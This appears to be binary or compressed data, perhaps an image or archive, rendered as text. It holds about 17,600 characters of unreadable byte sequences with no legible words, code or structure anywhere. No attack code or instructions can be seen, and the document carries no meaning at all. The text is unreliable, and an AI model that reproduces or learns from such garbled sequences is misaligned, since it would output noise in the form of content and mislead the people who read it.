wz�CO��+��#�$0�+��8|�e@����lЙ�C�w�nKn������t{J�)ʖ���b�!���;!C�m	<��<�Y�FQ%\��sO,���d �Dк����I��>��P��D7����qo.ǖ�u�;�e���K�:lA��6�;nE��v��<�uv�u�b\����o�����vIn���0T�J�puS�xVQ�t���Rm�N�ߦ�T��\-1+f�r1�T1�nd���vE�vW<�[H���F�D%w>��
�$��pgE�wI���� h�������<[����Yw���@������q�p�ơ1L�]�{��.ܪΦ
,�º�L���Q����ݫ��$<HB����\����"�I�n�}���+����J�\��ϭ�8��	dx����H^��Y�_ՙ�����u�З�ljK��Ɏ���!�
�)��*�B�+�B���b�-����B�/~P┑*�!<Y^��'�S�2�?��:�T�M��A����[�E�SA�F�fE�d�j��j��Tǲ\4�J�u�hw�Lhw
�Pe
����2��Ɂ�p�����H��˃��iZ��kš"L ��E\�ìJ�Z��`����X�M�v,�N���9��>�Fb���1x���k�<��;���1K��uK��2m��=����q��\Q��D8��"푞x��]���^��E�_�����͞��R�{��)���D��U�W�V�gE����Y��"�>�"N��'��W���l�s���jt�q���+�����h�o��H�o:�h1/2wad6&�c/�������g�{Ό�rb��ϡQ�+��!��i��A\�I���ZyN{`��U�+ƃ��\�ĽA�q�8��������ف%޸/���፪���B�϶�e�)���+��XJة����+A����#(��@�<�!(�����%ժ��͜� ʜ�J�х��m�_�(������I�PJ�NNn����+��h�꯳�L���*c��2�JL���@�^�M_�lՅ�̀H������B�j4�I��N�w��j�!��!���4��d����2Y��A�bh���>5�>j�S��A(�!�K�]	W�>��,��w�	�@J<�:�u;��5�E��x���K�,�������j��L��8HC��x��	��>��Kw ���P�����	����� eʟ�PL��Y"��3��S����҉�FM�1�<x*�H03�� �sR_ȴ�8	9Y��P��
a�,�[;Y{��x`�$(	�؞-��\�ν�:�޺� C�w����H�)�킒��ޮ�j�w���p��L:��2m�s���`�M���[-��"�C�!B\�B�,i�,]�꩕ϐύD)���%�B�`F��������O0��qfL���j;�3cU�H�wЌ̃�`7�
+�΅#A�Y�x�Rh��<���<�X΀v�RX��1��O�ޏ�j��ߊHA�h���[�~
�(}��-��B��߮� ���c��8��/�]/�n"Pn��ow��=3��
�`���&��l�jٜ~>ߩ�2��c��6���ʊ+�z5�^���+��_,�Y��(M��S�Mflˤ�V?���쬭Y�f�5c�h�Ux䀰����é�9�h���[�	�i�%���Q�D�CA�L��G@��(��v#aX�\�|	1F���������`z�A3=�®��~:�1T�a�;�@��=���{�K>
�[%����tt��l������W˫��z"�4���p'���K ��w ����H(Kf㮚���S�*�V�:��AͶ��`LT�y�>�P��S��
Öi��A�kG��ҥ�����t����XjL��N0�JQ��pl�J��h͒��vqd���铖�IOTH��~:5gu
�ߥ�if^�{�"5�� RHw�g&�T�R��]h�>���C��p�x��s���L6�z
ۅ��1Aæ�&��F����4��4⬷1E���%=�n�GR��>�Ћ&�Չ(���T�9`�wO4f��-�DYw�7��~�g���d	�U��Z۠ί6�����e..��,ilهL#�$����k��)��>l7��xQ%�����bI�%Ij�5g�μ�.���A.t>Sl7�A�D!XTrĸ�q��v����'R���|%9�C���4D�̪E��p7��դT��wxDɦg�`�]�7G��Fֻ�'�z#^�S�Np2"����$�W�j^�G�TCh�c�`�+����@�A��ݩ{��i��m��n��Yw��[�nȇbx���	�{����	��Н;�����Y�u���ؽ�خy�򬛥 �N����wH���� �������X��Xx�?�}�[ȌO^�~�g�������h��@���ț����������h��h�4X�>\��I��������6O�j���kø��x�1�Y�;�������;�t��Y�ѫ�����S�U������i��l,
�x����8��0�����P�z�� ������*w��_�	]��z��2����i�b+�Uh�QHQȇ�H|h����n�O`�2K�}L����ݧ�h��,�������-%���H��x�h������|+��sP���S��w0����	�˾�	���P��9���S~�������Ȑw�I�湞�Y���׎�"����iҋ�n�Rtؑ������{���������P�`�U���_�_��U��$��s~��{齿{���w�%x��j����{���������Q��Q���EЉ�9�\��L�U��O��8���������}ڧ5{s��y���b`
�@��H����H�Y��Ȟ�ǐ�����pq@�׉��I_��!ӎ������M�"L��iu�������&�Oq��:����4/�8oɯѽ����ё���Ux��������	Y �;� �~�����|����k���wx���!����1I�w��ʡ��w����q�Q�T�)����		a��	��Qx�Ǚ��:���	٦h��`�n����|����lȈ��J���*�
���ɒ,�ڪ���O��a�x���hx,+����_x�·|����<|��!ӭ���9��+½��HQ���I��a�񘋒a����b�W/����t]�ً(���;� ���� 	��������s���W����������� {�"������}�Qx'@��Pw�B��������(R��X�;�<�E�$ǩ)ƹ$B �KR�C�$��*Z��
��\	�UY�)���J��3P�m�}]�sߧ�٩�§2Kǣ��>�`
��h���,���̈��i�Ē.�b,���|�-q���-w���q ����b�����z�a���
Îx�����	��r��0���}���1���Y�;/���& j�;�� �3 ���H��{���i�ˑi�<�"ܛw�"�Q���w��Ȣw�TH<��#��;7�Go��i��#"�X�?D�$Nº��$B�?Rܺ��wx�
�����ܪ��n�S"����2�a	�/�����ψ�(&bb��+�ʹ��������2 �,�X����vҊט3��W�8Y��0�0}w88�˷w��#�:�9����w���Y��=/I!��خ�h�/�S�����:츉;0��#�[>]�6;b��s����#���������m��	��r;n!H_���="���w��!�"Rm=|ޓ"��{��#͓H	R�<�=H���iH�٩�*Q*�)J�KJ�ٺ��K�0�x���0��0Zx�+m�Fh�<��\0�"ś�	U�a�C����5��	��t��$HM������%H�g���N�B��NqآǢO��C���4���t�>��X:r��`9L�빋�x���ؐ��a:i7í޻ �?=��(�+;~q�x#����xo����{����d#7("(u���w���H����cB;��sHs���I��I� �?���x�:�=��J�٠�*��E���]ɝ^�E��K����ĕ�YѥnK�5��.�[$S�)��1��z��c��&��Ū�s��͋��d�X������Y�N;c��Ԋ?�3زY��2c,2}�Zޮ��⹃Y:Ď�w�D���5��8WC���� m�;��[�(>`:6�@"�I�y�B�I#�<�1I_A7i7�;đyL/;�o��vw�?�t�i�D��羼Dk�D�C ���ϋ,���0(��*ͭ�%�����_�E:��w��j%wxѦ~K���p�\�DP�iH�dx�T���ѹw������d�{��>`�O�)|�ب�#��Ui�o�E;}��rX�	N�Y�R,���z�-0�.�T,������J9	T�^#Y�@��l��Ȑ�肶8���h��� p�\�<�Q��%B�uU�[;��(�� i�I���@B@�ųV�k6wx\�j�C��7�/�c����� w!6�`�^���#{���^M⧣ ���AI�й�(�L�V�Ui�}ѭ�ҕv�+��K� �F�lTPLFB���#������+{j����B���*$�� �;�U��[i����\��H5N��S>��W�m���℞��nl,�d������-��Zľ.�Y�p{��x�i��x������P���;��V��<�S^D6�k6(���\����C�i\�#C���Q\FV�CW�"߃��B��"�u]�^�[h��wV�i0��H�>���=�Fi)�j����j��)����R����NJ�����e��������$��QI���ke����O�ϴ��	l<� ό\f�F������J,Z�S�Պ<e�t'��S���ng�xѮ���(o�;����׺.w8.�����oL%���Ύ`﫦d�[��[��=�_^}�fSC\�\A\�!������T=22 =_BF`8$��_����*".����b<�aAL�*0hg_8V����� ��w}��G�I)[�A���S���8��-�dKp�gj�gjY�^�w�1�˰�8�l��e���J��$yd��x��F���ζ	@Һ���bi��Z�)�p���c�ᆞޖ��Fg��N��3#�.q�nw��쒉	��
�Y֠y��yw(��Ye��	�	t7[��SEUƭ#������\���D���Q��ǽB�i#��i��7]�;�qu7aU���|6W�N<|�v���3�}�I�h���v���w�(I�R�x��
t��|�( w��\��h��F��i�-���vˡ�L<��>YL��RE�/E�9eLX��ي���B�/5S>�����Ѳk�E��Z��Ub*�>��3�_Jԃ=��t�i-�	1�_K#F��b:�p��D��w-�߰>�n4�h�>�&�K�A�������`���E̊b]����5�*㋳�
nW$���g�x���&�����O��X�ki��������(�ǘΙ!iI���
\���w	ow�� 8����F��X[rt���g4��ro*�� ������q����XH�s�� �I8*v3i�̔'I	��Ǩ���Y����N��J�ˢp��9��Ij� 6 �pg�
�<�*��ʙ6���Ϯ�v�n��:����:a�! 	��2,���Z 
����w��/!��B�:bB'0�#$::�#�>ZJ%�`*#�3�M��H(`���$Z�.�@���>1��E*�`;F�sn�F�뽾P����ݰi�U	3wfv���m�Q���޻���k��c&2�z T>cf�`6c��|�"�,����	�� � n��A�xK��LMX����ߩ粊GI�� I�v���BM����lY� ȜyI�ôz�w��0L�B�K�J�`���dO_�j����U����� ��q���F�a/�.a� 	n���L�{�
��-]���b!.-"2£%?�C�Ԉ��Ɂգ&0�x��?R�/��)@�Z
*.��Z�ɔūC��:Y��⊨}wXv�e�F��40F���
�
��Cﵞ �	p��mX@��������Aǯk����*2`(����#���k��T2]��P�ٶ�<} ��f�7���g7��vYJ���*�_�O��,�H�V鎁"g͖�ro;�l(���N�al	�޿������i�����9�Fvɝ|��X�Y�p/tk��B��{�.�,����J���ͯ��^2����͓��H_J�����郉X�6�B�b�*��4���XPN��w+�69M��YN��O�K���LD�6�j�&�I9�$L�1[�A�U�-$V����U��Ǵ�Ҷp���y��l��3���:�$ë��(r.ϩ�ч�i��4r멃ժ�h�5��dcIH/��Յ	PȦ�(�yk���Q�Ì*�]��y+�d�)����Ok�v\'�!�s�ʒЛ���hX���V%�|��Z��a��Z�0|E�խ�F੿<yJ&	���ϿDy�<h���\.��>5te�|pB���w�H�D��� �<E�Z���YN�T���۔ީL��alh���d���%M:�[Mb�4��c���Qm	�������l��(����	��ʝ�ڬ�l,t�a��Vɬy�L��"�P���Zc:l@0�8v�z�u�Ѭ*�B�'�!t�D,�� ��W���s) �5�z��}�g�V���$*1k���Z������O�(
��x	�
����K �B��;����������+>bD��?Z��w-�bp�Ԇ=؊$H���W|z��u˔������ܦ�`W(h���|A��vْ�i�L2]��h����,/���M��E�ѳ�Ց����i�2���U(3��P��`
������4�ͺ����m�q}^�c��mC.BA/�����4�3�ߪ��q�F�� c%o�ǥ���D'�K��מz��6L��I+�0��â9��j�@�-��[ZF@��L��;�|���pG�;��e��z���	��B�J�m�w`�)ޖH'E��)����cr%��C��4�{�Z`N��8G<<e�������ܻq�"���^0N�>ҕo
���v��5A�&:��srN7s��&uS��a���(��	�舟(��ؕ��ÒqJ��Jk\��}�ۅǜ�~��z����d]>��@��36_&7F�T�
���f���&��i�p��~�_��P�	A#l_1EU�8����I�:�L�KC����pmX~�ZD�ۨ*<��	��e������ǣTwR�J^����Z�H�W`
��X��Z Z��?4I�X_�`-;i
,�*�ED�̫���k�+�}#��P���'�[r"\�4�K�N�����E�<TX1wk����:O5�?�i�zW��H7��}QD8�����TՕ��f�'�����l�a��\���������i@�����g�P>BB=�.�X�ݦBK����e�� W���;�ܻ�c.�-l�Qڂ1Yz���B{^|<4���p���4p�(�N�w �
��˕<�~��:t���i,�V��Nb!2�G�_��Й�E�=�� v�*=�i=�y'=�3lx�sJ��p`(���83˾5sHk�������$|�$� B�9�K��K>vh�N��k�v��C+>X+�ѿY����`49=��ܭ�D?cA��"�\s90�:^��*�#9*9��������Z�-iDr5��	��KX(�.F�%���庩+��ʱh����R�&��:���cҠ��zs��w��
���q�pS�4p��C����I����F 瘅�!2Ǔ��� �ʆ��!�9�WȀ�+V����!�x�����2c
Ǹ>��>�3�ّ����KɄ�Ғd�8�J�?KC�D4{q��z���9�Ȗ�	��d�ȏ�������Ɉ �iJ�T"�� �جs �S��D�0��;JH8������j{����2Ȅ������R6dk��	�ZV҃���@�7�0����@0w�����Բ�h&���L)��A���¥�HF�[B_�k��l�=l !W=d�WPB��3���0[�����aH����������I*�SNt(I�:7���J3>�?6��3��)��)�JK�7ꘆ�-��-͊��� �Y�:���Y�t"�J �aJ��˙X� P� �D�0���H�C����d �̀����h,.0]���0�(��́#�1a�/����)U��b�c7��c�S�~wk�f[/4��7�U�	SI�XHG��M�k�Z��B[H¹����&�vz�Sq�g	虞��sz�� aPHǰ8�s﬎� N.�f��RD��4>V�YV�4� 7���K��0�5~Ȁ�4k�Y������O�r������q��F$�M,OY���pO�+� 0�	�@��w9�|	����0�
����Fk��|@���! ��ۛ"(�F���0��8%�&���/���:��=�7��p�)��~���w���y
6��Hp��I�B�L�/�M�lG�=z��&�$�=��A���+m�Ӌ!���,�a���������4v�O���J������Y��Dˣ�	>�,�YKZ���9,P{��Ժ� �埭�Z�%�N|����I���ژ`Z<�e)��������E�h��-R#ž$@��Y(nl�!��i3� H.�,���[�������� %SB%l�c�1&��<������mr�{[����@1w��=h��y;���U�, Y�=����M G�	ݙ�]����l H��8�N (]�kҺ�C�lH�A�z�K!��C�`��u���>"J�^�cޠ�ِt��\,H4�����ـ����-7�9t^5�������-(���8ߊ8��E��0Auת?f��	D�x��Y�)�%(��A��k��;��;W�FL��ս���!�āb�a���@���\aL�Z\;� �Q�B�6�<&��}DO�k��Y��w��$+]���"��]*#sG�X\1MF�!��3��&u��X��μ8�ֽS;�>�(������H߄���^@�$L��d ��gAYP��*>!8�X�R,��Uv�� p���B�ˎ�#�����4��� ��J�D��\���ؗl�@�ԏ��F�R��8ꄲ�<���j<�W�ưŉi� ��#q�����S�I�cL%�K;% �c�	��c�71��������;����f��܁�l$�wz�Ky.=�ڝ=[���,��߃3����~�zB����h��S�H��H���S���� ��Vނ6C�IDȚPL�Z��nV!Iha �&��@VQZ�Yٯa_[�����ԄYY�޹A�0�Ԁ��7��� ���x�����z�_
�jA�&��n	�
k$�8��0���`VU��lC�����j��R-(.;�	0�y[�����o��:;���~�5X���q��9L�mA�l��a7��h���I�Tw���Rǻ��R�)���^*"�X��H�m8�=��&�3�9��;��u;m���&N���c��h=e���5��o�\ ��=^(^�-1��H
2濝��,z���@o*j���Z
�,�����jM�dH��L85�8�xi�`���n0c*b�)W�����j�d�� v�C8�0�^���p:80�Pd��soFje\V$�F�!(�/�(+�as�S
A�� �I;���+\��lV��/dF���8yV�����H�&'wP\|��Ɂ��FR<��ҥ�MwB�U2}JR�m.�m�ZB[��<bf(�0�����>&��8!��h�-��� ��c�O���HFx��c�� �xx��y0�	� ߍ�y�Ox���|o������Џ^�]6����s KF2�i�`�?K��F_��QB+職կ���S�o�z�:̰ޯ8X\�� rs8q��D�˯'q�'�g�g�8�V�����Ќ=*��s%��9�FYB��/�w^�������Y��]ȷjb�`�wp��`	�����b
 @�o�O�0f|؇���[�}ۗY܈��}K�}߇��Cy^���02�����e�	�  �T$WK�W$��	�p嫿;\ڱ��Vlv�� �f�/q��#AƼ|� ˍ{Uz�#1�-�{(U\�܋"Gk�g���|�!;{�n�P0M����kg�[��W{#<R锳��S�c��ʾ��|��������j� ؈���� hp��&��h������`O������������w���'}�'}�8�i� �w}(���SyE
�F2˱�)�*�a� a�%��O����{&p����N6�|�����"���}&:r$�fo�'�L�'�3l�$g�o����~����MgE��߆o�ò@�a`�ߦ���������F�����i�?
BfX�}����[o|�`O�P9��^o3�ЏE���� �#�h72�0y/��`���h�FUF�~�F:�\v� ��$_�����Fr��Ldw[�Uv��}����Ar���$+@�za���1o�D0� N��������@���w���II7�Ȑv��I	���� ��O�����kiۗ�M�H	��')�J�M����������L��p��"��[.����a��'�����_&�����"'�G*��`)�����^-<�g�5���<��&�6�eS�B����Hc�'3n�d��w��4�RV���wm�<�\V����c��Л��S>�T���~'�����w�T���Zg^.T0<�Z�����L>�()-N���jN���L�_'��+.��~�*5ן�uI7As�X(IȔ��̆��͈��Ȑ������1�z��M萛��E\�̖v��||��	�֣&���n��Rm����]�ռz����h����=E��1ݜc����	u���W����{�.Q��|���[����>���4��� ��U�gLAR�[��ImN�3u;��:��)I��T���B��owy����� �k9�J�S,V�f1?��ӂ��Ъ^�Ϛ��ٌ���#ʑ�,hʅ������i���p��wH	d˹���(t���j�F�Ϯ���	���	%>��s	?�xJ0c���w ݉�z��	4kt�3d�J����P��q��)(� ��h�~���.��nQ��6Q�O6��)^�����)��)j�*g�"E�Y���.�,���R�	�]!?ւ,��!{��"І�	#w��(ͪ��c	w��\=	7F��՘���A�d����۠�ˣ�o~[���̙M��uW���h���i �0k��U���60n�v�k�fqn�dU���Ws~�A�=I���Ȭ�t؉fwC�̉׷~{�Įz�y{h��P���{�@���\�1QN���V1E��&^:rv+z��̇�r�j���swċ���N��AV��j�Qh��*�R�n���{Q�[b���ɐ��vK=wl��4�A����w�,쭐ؓ�]$�u�L��:n�?x	��b˗�oK��� ʔ���̫"+�%��0L��y����+�M����T���)̍��8U�j
�t��w M�����H�����iͳ>���+�>i���O��A�v��w��?�j@ͺ�ĈOȠ�4@�m���[�v�I�.��
P�6����W#Fp�����-���7�Cݯ�:���+�paGx�Q�v|ϥO��J�6t��βp��1N��+΂ ���w�4��,��r�'����ΠZ=��Ū���$��	����(�z��*��S�0)R���hU`Xʼ*��ͣ��T`��Y`����Ș���ð��3#th��tO�v�� `�׷�ũ���ˤ|@��:�D�o�j�J����'���ς(o\/.ȍ�L��@$��|W|-I�g�L�:c];- ��cY�&#���v�6��/[��t�H~}����F*f_�}Q�S`��{�d�~�Qt�_;�%��w��ݼl��nh��3]^l������� �f�J�,���hˠ�lʟ:e��2�;�p�����:���Tk��1�E`иB� �˒���'���-��̓�ZN:-�D5J)bvk2�����.�6w�~�zE�н�m�l�)/W��$"�M���BtkÉ�DZYN_�8����5:��ۉk쵱ѧ�a��y25z���D���/HJǱO�I�4���B�bq��I1�Z$�m����Q���
�[g�|�r����w厇��C�i@⇮	%�	埶y�|
��6e�i�	Nx�D��o�k�G�����̿����T
�0$֢]��zZ�[&4d�Ĳ4�2½]��CȬ7�
��+�"r �A���[�p��ɘ
��#L�kh���21��7��Kƕn�q_jb�����
q�j���MM��e6��N9���x�}�-d�/�4�����Mu�/�>;X:�BH���9���p��ms���;��Y�^�E���wנ�������~�y�k��f���ȋ��|��bR�2����Ɯx�r�|�����7��K���Iؤk�t~T")f���ɦ��f�먫/�}��2�Ni#�K��W��F��zd'Mo{�;��d��s�觾��H=wk�tӹ�
�Y��VI��v�wq�HjT��Gկ�|�U�࿰Mq�N��4���#�� �����������Tx�U.�i���ɑXJ��j�$0N��sSk6+��f�'��|�2,<#��Niw ����h�6uW�s�I(�Xy]-k���N�0g����
`l��ې���ZpO-����+u�^��۠�?��G9o&�6�|����:IU%��F���*���}�W�[��$u-��%Sܨ�=�U[�t��"�ɔo�L���=ތ0h7��J4(���,I�yۖ\�b!V��M��0LɌ�X�f�雲i�Fax��9�� �gI�@F��W))_4(�0�1��{M�/ݎ�R�%�	��wX���L��	��qiip�G��GI�,�p�<�4��>W���Vi�)��sL�`NSD���G����}(�.�؈6�=]�T�+��`��l�̤��N��K�,O�$i�Fj����X!��lY��0��}Ӵ�&L�,I�x�8ք��Ō�N�6L�隶�k�j��Ήʐ!�4����2,��X�Fk�2_�)u<�5�z����W/qUw�� ����W�t���ꁰ�̺,{\��f���L�􋼨갸*w����6���X��h�l��Ȍ�`yTA,�d�.��P=Q)ӊ��U5�E��@P��ό���9�#��E�HZ�V���w�����4�pU#���фB��	��`h�D�1I�L���Ծ�k�!��@��)���b��k���>k@9�ZӨ4�i�&*1���߷v˓5��N�|]�~�l��P�~�U��������D�H�,.���	�����꿤�� ,�>׾d���Fl��K�8���>U�	�wŎ�Y<�=��܇�\��L���s�|ң����}<A�������B��B����f�~��(������X��7Uo���$p���
���8V�!V�FJ���Mզiֲ`VVa,��	��T芁���(ߍX��M+ݛ�J��zD���/	R���U_�{�l���x]T��2B����I���m8�����n�u�/t��8a(���h��F=�P�Bvj/��/,Gœ���W!�Z|U�[�A7��-��༘w[�X��B��m	-Ђ@��
��QH^�n	
���kJ���̔ٸ��b,j�(��:+��d\F�_��H�Ɍ�ȉ�y�HHÅͽ-�G�,����)"�6)}�U�z����L����^���h[�t���U����p\��X�n.�p��K���J��m�(�����0�B�>l<���U��hRi�	���}�[�N������Ba����������`ߖ��6ތ^�L'�L���^��D-���	6L�_w�̢-
�@�_�z�@�\@\@A5�mȉ5`F�]�H"�R$"N�"MG�����}�^،cV`8� P���#Z�붍J���X�;J�� K��c�틬F�F|Rr�Kr�u��RN�B��t�.4�&D���q �RݦO3�]���klױ��pM�����d_����6�-&H�[r!���
���$���뷩bИ *&QT�
��� @:�c�Y������H��`���-5�̰� "y�~H F:�w�1b�p�J����X I ��,.Z�%8~�Z�灸�9vo[�c���tՒqʌmp�s������$_&W�t.uP���� %t�Q"D�ē�����U�(�e��`�~�N��X���P�t�ĝ���N7�dkn!��$����L(�L#�@����`���`���!Q	֤ƨ���dO2�cx�d�Td���B�E��lƚ�_�Z5tKyO�{�Ny:"+1�0]��\��V |j���'���6^����$K��Uw-Y�s5�s)�s�j^��=�[�E�����h�(\�d�'i��lG�8PC|]�T%�^�܆X2%l�4�U����΀N�Qh��[L�.l�%�q��$�4h�-I��8p���"M�k5քG���OVx�fx���������9)�9�6+��`���"�7� �ʿ�W Q_�=i/E_��3��H��W|�l|����'����H㵉p*J����8W-�c�ˌ=�|�<g^2�Fԍd�ˑ�t��vȂ�����aB�Ŋ��w��z�A7���X�~��\�N��D���2�`_W��ln`l�d��'�8��'l(�ū��	�Qx1H���:�kd!&	�tI��	�����}݇I��˺���}Q�)(%���nd���<M��M�s�+i+f�gD>�%|=����.��6R ����g`ؤI��ɡE��wo��ȼH�����tK30Hɿ�=¾_z�^e��\N���lĩ���pA��cv�����(2RW����i�����:�1
z绁�h�F�w�^|��������xӆ�k̟���g�����GmŤ}L��~��K��}�����w�N� I�H��C� 	���eU	��}� ��W?�����p�H ��0��0
���\O�\��ͰL�/�BE+����)�,-�Ñ׍<�gb�H����qY����㊣���,"E|*�����ɺp�q�{�˰�p������O3|.�����sF�sfy�<��<��O�1�E�o�:?��IDFL�䳁�]��g���kw���� ��$=���N�p!���
��0:��o�@����d�O�T���N������Mi����݇	�$I1$	��=�d����q!+��I����p�7�0���}!��#k ��	�C�'s2'����&{r'w�0
��p���!S�݋���Je�J��p4D5�s>o��-Y�2pvfy9Ԝ�ɲ(�[���J��2s�4n��ɜ>�d�s��<_��C��q����̑x{�%�Ώ���t��+�O����~J���_�wETu���jG�8>)�(2�GN�<�3�!���6�k�W�j�I�ڱ�~��Y�$xB�8���$�L)Ѽ�f�(��{��Կ����ܿ�dL�2����0
����!J��UI$�3� 
�$�Q5Q5� ��J����pT�pwIUk��C�%�3!�:K?����85SK� ��G�G��'?��}j���v��l{�W+��	��=�3�E�6v��p�$
��
b/Hb�
c36b#v��	��I�|�f{pfo�gg37w5n�w�w	h�Q덁���IH�PiGs��_�4�3��t��tf�����B���?��@�O@�[ܖ��t�{�!�A�~��MD�E��N�����*����t�hWʏ�v�p��͏�\,���E���a�A�����ٺp/�ð��=����Ű��~���������`�+�������/��"Z���������󊘫+���ꞁ9��>�#L�d��l�+��9�I�t�_ ?Hw�tѣ��iKw��O�w��ݍ��� �ȓʟF����s�F�c�'��óܥ�2�m&���W�2:�����s��1�f!��>��2�����T��W-�tf*ixo� �u��Z@K_.e��F<�KGwA�wʀ�H�˰��>�x�v)��2n�&����LXJ��l��H�L�*qx�����w��J���-�˜Yή��)�`9)v�`1o����Z����r@���-�m���-�aB��"!�6l!)ƚ+ S�ÛE�w	I����ˡ�]��*L�ɣ�"�l����C����0˙=cj��kh\�X��]��^۹�"��[���@D��1�Y;����L�Z�so���o �N��Y��MY�{�iY5��Z���
�*1���.1�3��7v`�4�(��p,	j3Ԉg	�5�i5gV[Δsi6�l-_�����H�qx����~��48J��)ˇw�Y�I��J�Ҥ�LۼAN�����j)�0�
���`@����X�Z��¡w/�����C�q���rگ��bAĿ���F��@*���2� R᰿�B��������%Y���8D|��Ɩ�pr����ƚ"8���}�eZ�sI^��`H�KZ�Ty4i�l�n��(��~���4.U�n�_��G��6��G�Vs0��7v�J�H�������XW�(�����6K����L����(�Κ�<�L��BvN���(�� ���:Ϗ�:l�@P ��`(K�sD�oK�>:w�N-�mw��wpZ�L|�Nܩ��D� N����3̋�����������������M�?�x�h������X���h��hʕf��r��˖z�w������%����*��]"�N�\�C��M0������v������Ԋ�����ri��:��y��y��5:�[!��%��3,I�0��LG`f�'�\ȯx�7�?���d�v
���^*����_`�ଫ��ͪ�V}vI�	�ĨĠK�6y�Ѻi��K��@�� ���w`s�ʚJ6�脓ɋ�`h��0I��Hͧ���<��zG8|��eR���Ě��Y���H�� ����Q���@�h(�� o�d��j��Aӳ�kJ�H��DIə���������
X�l�*�EI�wI�j肕}�ϟ����\���
�$-���#��v%�%�i�(��� �tj�M�� ͥb�^����*sG� �ƷQ�=�_�[���jpk�4k�9ƒ(�4l� �������U��wl��ߏ���@+��A��2 ��� v�9f���2��zP�<���[����d읹ZB �7�qH�A$��Ȅ�v�A�9�<�X��(��2[����R��#S%(���	�Tv+)Ĺ���U�J2��)�8����3�ef��m�ܣ� S���V����!�i��BH,�i��bZF���媜+�	�P?�����(b�ּ�ة���	��b���,��!y*`^Rd���,kN3"��Z��
�c�w1{j�5�q����T1e�o������_3b������w�)n�8u#��.*��9�����ܘ
��C�YɄ�,�;GqOBP�)�y��hDćD���%F.qҤ�>����ʮ���hO)�`��	��<+;������d匧pS$���6ER/��b�\-�} ���L;�wH����:�B��8J�8c��_5nf'�����_3Mޠm�R�N��������n�6%�����Z���9)�XJZtn�S�,�QX�w��(ӕ��ݰN��3�79?5���Tl�Ju>87�t�*��K�UϏF���0��h�O=t˥?�U9"C�t�N�L�p;`/���� �(�t���,��A�d�˛�:�|)��Bz;_��,z�j{:�|+ъ��{��N�1G��K��y���I�����J(9>��2�X����8�Ò���G�Y��\������Hue���h�r\+�� ��b�<�#f�߾�cl�ߝ��a����c�2N&8��Xws3K��9I�B���������Kf} >W���3��X>��"?�^N�����)�t���?�Z���W��0}%���s��A��m�y#�t��5R1F��u\����/jr���{"w�:��\4�S�6l������p-@�!�/n�#�o�ߌ�ڬ���͖��:��a�H��
aH��
�����!�R/�N����Fn������d�G����H>惆6�v	X�JX`�f��f.�g�e�,n
�%?t��w�x�@x��y�g\d!��%����
*]��z��NCT��%{$���3�|̧P2�3Ƨ}6�}rA)L��GQE*�i1
���S��6�VH�Tx#->
߆m�j��-q$�r gVze�p�h�&W�&s��KL�:ɝ�(Ԗ�F�ubw��<+".M�JK��ϓf�x�b���f%^�u��&l�m��ɚl��ɘ8@��o��A,���L��,�̌��`�*�6�����C�����b��E(&�j�f/�nd�n��p��w�D&d��h�dt���#><Đ�ff|�qf����:��c�#�x�%�Ex�zx>X\�'��%0n�1��^�*z
���_RX{��P�|ć�e��gP�J����*(EQ��R��䧏�B�ʂ,n���bҢ7������w��l
�,۲�s>�9����[ZW�9��Fs��*��a:t`����u�h�ZǞU�����ĸ�ϐ�A$��f�&�&�F��z"� �/���̬xˢ��<ϔI`�8�w���w�a�.��;�.Ў��i�h��}y�z��(��ͭ"l���>�ZG������B��:Y(���偧%�:
�Z�t��Ǭ��y6��g�zX�Q�:^�3���a_z8�=��K�)�E��*��
�:+,%*��~�T8e�=%܌���*�	���n(qP�O������]:��ds"�t:)�`�N����m��� !RGl\�lNɳ�DNn�l\��ukllbO`��L&z����sb��c��l���9�&����=wo��L��;�H���:^Y�Tپ����n����cL�����(�˩�����*�_eJ�.�۷�J����Ū#;��=� ���Z?�z��G�=x�58y�J�� dJq�G�}�}Z�-�g^T�|�G��=�e8|zx(���}^�B��R�E�Lh��|+ͣh���Y�V!�nۮ��J:��k�C:����h���wɦ3ɝͼ��h�jM%��/i��ۑ�Rg�^������DK�Jlx��	$& 	�d�)�ʸwL��L�����A��~��!��[�:��F�5\���;�F�b�.�����x��{h�V�x��<,��ʭ����8��c������}�cFؙŪxg�`Z�>ٵ:��Ŭ���38�Ś�g� �@�^Tx��¥����{T��;�3l�P�]�e;�j�T�*��*�@���6�=TH
����2� ��h�`�rb�ݦ���wŜ��3�ع�3��;�OM!v	�^���H�Gu�_�^%Ά�/-���m��v���w?&��y}��a�B��09�f���HO����*�(K���&a��E�j�BP䍵<�Ic�ɿ���������*��e�e�`>�*�@_��
��Ƃ����
F!੽��]º+�m�G���ڲ]�!1�͝�Z�S���|>	���}8��z�:�\)� :�������*���g�����Ѣ�m��q��LZ�#g���?'�?қ��=���#B�*�Ң?�� m��o��Qw.���w��Q ����������H��_�0�8���󶛔������Z�꽘;L��Ca�j�خ�����j<�^�T����� i�g|�ڊ�� ����;�G�����fY�����&.ٍ�ڷ%�}\��^4��`�c�P�S�W|4>	k���  �:�����[���Ʉ��i5T�, �1ŀ��-1-6X��p�)�A�[Z��p#��L�UI�4HlL�������("P� � �mr:��w�m"!�_�wmx1�oq�?��y�g}��I�A��β�������GP`������=<aR�Ū;\�;�n��3fcp��I�Af�b|�䘰�j�K?7a���ZZ����wf 9[�~�3{�1\6�_��ݱ�����Q�y�|� 2�  H��:jy�+�Hޱ�W�z+h2�A%-��nR/�p�񁬜q���Y���Y �� 8J^���p��La��0�}�&��B� B �ϑ}��]�<gwqt^� b ���qMȮ�o�p�N�|�2y��X��
?����n�D�5�ß��
����b@$D�.��x�|��ʪ�������C��/{$=�J3�J�5�fLL	8�[���g�
������@ZX��@g ^��e���KNC�1�ʝ� ��I����ex߽͎JX�f��ʜPR*R>*j��ɔ,��L�{��'/1�B��Mț��=�ɍJ�t/4 �49�S9���H�,	�JɝQ)��Ӓ4��o����gw��_�<���?�%��k]B�?����撗,�s�|��͆#�@���l�AP9hT9�j�����^�1+�D���E�8��n�����^�W��"d�c��/K�uD�p���J�D���h�����u[ɵ\��\��uf�;\��]����H]յ�H�և^�u^������mI���;�Jq;�O~�Ÿ2j1X~޳�	*�P�!uK�y�]���&O�M}��聀����9�ڈhN��U���*��N�����@3�%^w�Ґ��fOަBTB=4A�R%��1;%TC?��'����88��|�/9ڌ0+��l�C`4F	Aa�
Ò�o�Ѹ�4f2����	� �Y�Z%,Y�Z��2a>Jl�ZsszTw��2?� �v��Y0"�z��z��8��%HH�G_dx(�T�ֽ)��E�]�B�Є>UKir�-��L=vhL5�7؞����I�t�4iN�7I��"=
